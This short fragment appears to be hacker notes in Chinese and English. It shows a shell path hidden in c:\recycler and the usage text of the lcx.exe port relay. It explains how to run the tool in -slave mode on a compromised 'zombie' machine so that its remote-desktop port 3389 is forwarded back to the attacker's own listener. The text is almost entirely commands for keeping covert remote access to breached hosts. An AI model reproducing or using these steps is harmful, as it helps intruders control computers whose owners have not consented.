 shell路径：c:\recycler\cmd.exe
c:\recycler\lcx.exe --help
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip 51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 3389 ==========
example
[Usage of Packet Transmit:]
c:\recycler\lcx.exe -<listen|tran|slave> <option> [-log logfile]
[option:]
-listen <ConnectPort> <TransmitPort>
-tran <ConnectPort> <TransmitHost> <TransmitPort>
-slave <ConnectHost> <ConnectPort> <TransmitHost> <TransmitPort>